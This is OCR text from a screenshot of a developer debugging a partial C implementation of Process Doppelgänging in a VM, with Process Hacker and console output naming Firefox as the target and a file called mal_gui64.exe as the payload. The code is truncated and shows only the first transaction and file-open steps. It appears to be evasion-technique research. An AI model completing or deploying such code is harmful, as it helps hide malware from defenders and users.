 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search... dop...ing2
Debug x64 Continue Live Share ADMIN
Process: [5984] doppleganging2.exe Lifecycle Events Thread: [4768] Main Thread
main.c nt.h
doppleganging2 (Global Scope) ProcessDoppleganging(wcha
54
55
56 int ProcessDoppleganging(wchar_t target_file[], wchar_t payload_file[])
57 {
58 NTSTATUS ntStatus;
59 BOOL bRet = FALSE;
60 DWORD dwBytesRead = 0;
61 DWORD dwBytesWritten = 0;
62
63 printf("target: %ws \n", target_file);
64 printf("payload: %ws \n\n", payload_file);
65
66 // create a transaction object
67 HANDLE hTransaction = NULL;
68 wchar_t description[] = L"doppleganging :)";
69
70 hTransaction = CreateTransaction(NULL, 0, 0, 0, 0, 0, description);
71
72 if (hTransaction == INVALID_HANDLE_VALUE) {
73 printf("[-] failed to create transaciton");
74 return 1;
75 }
76 printf("[*] transaction handle: 0x%p \n", hTransaction);
77
78 // create transacted file of target file
79 HANDLE hTransactedFile = NULL;
80 hTransactedFile = CreateFileTransactedW(target_file, GENERIC_READ | G
81
82 if (hTransactedFile == INVALID_HANDLE_VALUE) {
83 printf("[-] failed to created transacted file of target: %d \n",
84 return 1;
85 }
86 printf("[*] created transacted file of: %ws \n", PathFindFileNameW(ta
87
88 // open payload file & get size
89 HANDLE payload_hFile = NULL;
90 payload_hFile = CreateFileW(payload_file, GENERIC_READ, 0, NULL, OPEN
91
92 if (payload_hFile == INVALID_HANDLE_VALUE) {
93 printf("[-] failed to open payload file: %d \n", GetLastError());
94 return 1;
95 }
100 % No issues found Ln: 90 Ch: 1 TABS
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
CreateFileW 0x000000013fea2c28 {doppleganging2.... void *
payload_file 0x00000000002ff6b0 L"C:\\Users\\... wchar_t *
payload_hFile 0x0000000000000000 void *
Autos Locals Watch 1
Call Stack
Name
doppleganging2.exe!ProcessDoppleganging(wchar_t * target_file, wchar_t *... C
doppleganging2.exe!main(...) Line 259 C
[External Code]
Call Stack Breakpoints Exception Sett... Command Wi... Immediate Wi... Output
Ready Add to Source Control 1
doppleganging2.exe (5984) Properties
General Statistics Performance Threads Token Modules
Memory Environment Handles GPU Disk and Network Comment
Hide unnamed handles
Type Name Handle
Desktop \Default 0x2c
Directory \KnownDlls 0x8
EtwRegistration Microsoft-Windows-TSF-msctf 0x20
EtwRegistration {2955e23c-4e0b-45ca-a181-6ee442... 0x3c
EtwRegistration Microsoft-Windows-Shell-Core 0x40
File C:\Users\Bob\Documents\dopplegan... 0xc
File C:\Program Files\Mozilla Firefox\firef... 0x48
Key HKLM\SOFTWARE\Microsoft\Window... 0x4
Key HKLM\SYSTEM\ControlSet001\Contr... 0x1c
Key HKLM 0x34
Key HKLM\SYSTEM\ControlSet001\Contr... 0x38
TmTx doppleganging :) 0x44
WindowStation \Sessions\1\Windows\WindowStatio... 0x28
WindowStation \Sessions\1\Windows\WindowStatio... 0x30
Close
Process Hacker [BOBDEV\Bob]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
System Idle Process 0 97.65 0 NT AUTHORITY\SYSTEM
csrss.exe 336 3.77 MB NT AUTHORITY\SYSTEM Client Server Runtime Process
wininit.exe 376 1.49 MB NT AUTHORITY\SYSTEM Windows Start-Up Application
csrss.exe 384 0.06 11.79 MB NT AUTHORITY\SYSTEM Client Server Runtime Process
winlogon.exe 424 2.84 MB NT AUTHORITY\SYSTEM Windows Logon Application
explorer.exe 2076 0.02 52.66 MB BOBDEV\Bob Windows Explorer
vm3dservice.exe 2548 1.26 MB BOBDEV\Bob
vm vmtoolsd.exe 2572 0.04 1.11 kB/s 8.75 MB BOBDEV\Bob VMware Tools Core Service
Everything.exe 5240 2.31 MB BOBDEV\Bob Everything
devenv.exe 6208 0.82 205.3 MB BOBDEV\Bob Microsoft Visual Studio 2019
PerfWatson2.exe 4540 41 MB BOBDEV\Bob PerfWatson2.exe
Microsoft.ServiceHu... 6272 38.91 MB BOBDEV\Bob Microsoft.ServiceHub.Control...
vcpkgsrv.exe 1848 55.45 MB BOBDEV\Bob Microsoft (R) Visual C++ Pack...
ProcessHacker.exe 2804 0.21 12.18 MB BOBDEV\Bob Process Hacker
devenv.exe 6712 0.14 201.27 MB BOBDEV\Bob Microsoft Visual Studio 2019
PerfWatson2.exe 2948 39.62 MB BOBDEV\Bob PerfWatson2.exe
Microsoft.ServiceHub.C... 5592 40.53 MB BOBDEV\Bob Microsoft.ServiceHub.Control...
vcpkgsrv.exe 6408 61.35 MB BOBDEV\Bob Microsoft (R) Visual C++ Pack...
MSBuild.exe 1696 26.16 MB BOBDEV\Bob MSBuild.exe
vcpkgsrv.exe 6160 16.26 MB BOBDEV\Bob Microsoft (R) Visual C++ Pack...
msvsmon.exe 7120 0.01 3.82 MB BOBDEV\Bob Visual Studio 2019 Remote De...
msvsmon.exe 4220 20.82 MB BOBDEV\Bob Visual Studio 2019 Remote De...
VsDebugConsole.exe 1908 1.02 MB BOBDEV\Bob Visual Studio Debugger Cons...
doppleganging2.exe 5984 952 kB BOBDEV\Bob
mspdbsrv.exe 3932 15.59 MB BOBDEV\Bob Microsoft® Program Database
C:\Users\Bob\Documents\doppleganging2\x64\Debug\doppleganging2.exe
target: C:\Program Files\Mozilla Firefox\firefox.exe
payload: C:\Users\Bob\Documents\doppleganging2\mal_gui64.exe
[*] transaction handle: 0x0000000000000044
[*] created transacted file of: firefox.exe
21:41